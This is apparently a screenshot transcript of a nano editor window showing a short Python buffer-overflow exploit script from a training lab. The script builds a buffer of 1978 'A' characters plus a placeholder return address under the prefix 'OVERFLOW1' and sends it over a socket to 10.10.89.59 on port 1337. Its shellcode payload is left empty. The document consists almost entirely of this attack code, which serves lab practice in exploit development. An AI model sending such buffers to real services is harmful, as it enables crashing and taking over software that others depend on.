 GNU nano 7.2
import socket
ip = "10.10.89.59"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")